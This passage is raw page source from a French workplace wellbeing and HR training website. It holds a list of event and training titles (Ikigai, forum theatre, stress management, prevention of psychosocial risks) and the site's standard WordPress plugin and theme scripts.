modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Pr\u00e9sentation du barom\u00e8tre 2023 CSA Research sur l&#8217;\u00e9volution des modes et espaces de travail","Brouillon auto","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Brouillon auto","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Communication bien violente, ou bienveillante ?","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Activez l\u2019Ikigai de vos \u00e9quipes","Brouillon auto","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Mobiliser son intelligence \u00e9motionnelle au travail","Brouillon auto","Formation IKIGAI pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation IKIGAI pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Formation Ikigai pour les accompagnants (coachs, consultants, th\u00e9rapeutes\u2026)","Brouillon auto","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Combattre le sexisme en entreprise gr\u00e2ce au th\u00e9\u00e2tre forum","Brouillon auto","Gestion du stress par la coh\u00e9rence cardiaque : techniques et astuces","Gestion du stress par la coh\u00e9rence cardiaque : techniques et astuces","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Gestion du stress par la coh\u00e9rence cardiaque","Brouillon auto","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Atelier &#8220;Trouver son ikiga\u00ef&#8221;","Brouillon auto","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Brouillon auto","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Formation \u00e0 l&#8217;outil ikiga\u00ef","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Accompagner avec l&#8217;Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Brouillon auto","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Brouillon auto","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Les 7 \u00e9tapes cl\u00e9s pour r\u00e9ussir sa transition pro engag\u00e9e","Brouillon auto","Formation Arbre de vie","Formation Arbre de vie","Formation Arbre de vie","Formation Arbre de vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Formation Arbre de Vie","Brouillon auto","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Comment vaincre le syndrome de l\u2019imposteur ?","Brouillon auto","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Atelier Arbre de Vie","Brouillon auto","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Comment engager une d\u00e9marche de pr\u00e9vention des RPS ?","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Burn-out, cancer, accident de la vie\u2026 et apr\u00e8s ? Les secrets d&#8217;un retour au travail r\u00e9ussi","Brouillon auto","Devenir facilitateur du serious game Mission coop\u00e9ration","Devenir facilitateur du serious game Mission coop\u00e9ration","Devenir facilitateur du serious game Mission coop\u00e9ration","Devenir facilitateur du serious game Mission coop\u00e9ration","Brouillon auto","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Formation Coach Ikiga\u00ef","Brouillon auto","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Les Rencontres People \u2013 Les cl\u00e9s pour r\u00e9ussir son onboarding collaborateur","Brouillon auto","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","D\u00e9samorcer les pr\u00e9jug\u00e9s et favoriser l&#8217;inclusion gr\u00e2ce au th\u00e9\u00e2tre forum","Brouillon auto","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Journ\u00e9e annuelle de recherche bien-\u00eatre\/mal-\u00eatre au travail","Brouillon auto","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Webinar : Comment (re)donner du sens au travail ?","Brouillon auto","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Travail en horaires d\u00e9cal\u00e9s : comment pr\u00e9server la sant\u00e9 des salari\u00e9s ?","Brouillon auto","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","Brouillon auto","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Addictions en milieu professionnel : comment les prendre en charge et les pr\u00e9venir ?","Brouillon auto","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Activez l&#8217;ikiga\u00ef de vos \u00e9quipes !","Brouillon auto","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","La bulle des RH engag\u00e9s","Brouillon auto","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Formation &#8220;Accompagner avec l&#8217;arbre de vie&#8221;","Brouillon auto","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Conflits au travail : et si la solution \u00e9tait la m\u00e9diation ?","Brouillon auto","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","D\u00e9tecter les signes annonciateurs de RPS gr\u00e2ce au th\u00e9\u00e2tre","Brouillon auto","Brouillon auto","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","RSE et QVCT : comment allier performance \u00e9conomique et bien-\u00eatre au travail ?","Brouillon auto","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Formation coach ikiga\u00ef","Brouillon auto","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Formation au bilan de carri\u00e8re\/comp\u00e9tences","Brouillon auto","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","SAV de la QVT : Je ne veux plus \u00eatre un mouton au travail\u2026 je veux \u00eatre une licorne !","Brouillon auto","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es","La bulle des RH engag\u00e9es"],"reg_now":"","tickets_added":"Tickets added."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/js/init.js?ver=6.4.7" id="eventer-init-js"></script>
<script type="text/javascript" id="eventer-filters-js-extra">
/* <![CDATA[ */
var filters = {"ajax_url":"https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php","root":"https:\/\/www.myhappyjob.fr\/wp-json\/","nonce":"e446ea1c7a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/eventer/js/filters.js?ver=6.4.7" id="eventer-filters-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"archive","leadinPluginVersion":"10.2.16"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/5052259.js?integration=WordPress&amp;ver=10.2.16" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.myhappyjob.fr\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c44e3d72c2","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.7" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/www.myhappyjob.fr","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/halfdata-green-popups/js/lepopup.min.js?ver=7.47" id="lepopup-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/halfdata-green-popups/js/airdatepicker.min.js?ver=7.47" id="airdatepicker-js"></script>
<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.1" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.myhappyjob.fr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>
	var lepopup_ajax_url = "https://www.myhappyjob.fr/wp-admin/admin-ajax.php";
	var lepopup_ga_tracking = "on";
	var lepopup_abd_enabled = "off";
	var lepopup_async_init = "on";
	var lepopup_preload = "off";
